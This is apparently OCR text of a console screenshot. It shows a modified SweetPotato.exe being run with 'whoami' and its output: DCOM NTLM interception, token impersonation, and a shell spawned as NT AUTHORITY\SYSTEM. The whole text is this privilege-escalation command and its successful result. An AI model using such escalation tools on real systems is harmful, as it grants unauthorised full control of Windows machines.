 C:\Users\Administrator\Desktop\提权>SweetPotato.exe -a whoami
Modify by Zero Team Uknow
SweetPotato by @_EthicalChaos_
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B
9097 on port 6666 using method Token to launch c:\Windows\System32\cmd.exe
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 1040 created.
=====================================
nt authority\system
[+] Process created, enjoy!
Snaker独行者